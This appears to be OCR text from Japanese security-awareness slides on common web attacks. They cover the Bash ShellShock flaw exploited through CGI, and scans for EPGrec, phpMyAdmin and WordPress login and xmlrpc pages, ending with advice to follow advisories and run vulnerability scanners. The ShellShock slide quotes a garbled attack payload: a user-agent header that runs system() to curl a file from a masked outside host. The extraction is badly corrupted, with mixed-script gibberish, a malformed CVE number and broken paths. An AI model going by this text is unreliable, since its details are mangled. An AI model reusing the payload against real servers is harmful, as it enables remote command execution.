





# ShellShock問題

- 『ESEYI III 第 52 / 11/ FBASOU 개2 52 昨年9月に発⾒されたBashの脆弱性CVE-20141-6271、CVE-2014-7169
- •• CGI経由でOSコマンドの実行が可能

ShellShock問題1. CGIへのアクセス  $user\text{-}agent() \{\_1, \_2\}$ /usr/bix/**pp.//ptix/J.Perl(), J**text/plain¥r¥n¥r¥nXSUCCESS!";system("<br>2. XSUCCESSの表示。 curl http:// $\#$ . $\#$ . $\#$ , $\#$ /favicon.icon; GET http://#.#.#.#/favicon.icon;3. System関数でOSコマンドの  $\sum_{i=1}^{n}$ 

# 定番の不正アクセス

#### •EPGrec

 $\checkmark$  GET /epgrec/templates/envSetting.html HTTP/1.1 ✔ EPGrecはWebベースの録画予約システム

#### •phpMyAdmin

GET /phpmyadmin/scripts/setup.php HTTP/1.0

#### •WordPress

- GET /wp-login.php HTTP/1.0
- $\checkmark$  GET /xmlrpc.php HTTP/1.0

最後に

- ・ ソイハ一以挙は日吊余姒 • サイバー攻撃は日常茶飯事!
- •・ 最新セキュリティ情報をチェック 情報セキュリティサイトのRSS、MLを活用JPCERT/CC , IPA
- •・ 定期的なセキュリティチェック ✔ 脆弱性スキャンツール OWASP ZAP、skipfish、Open VAS…etc

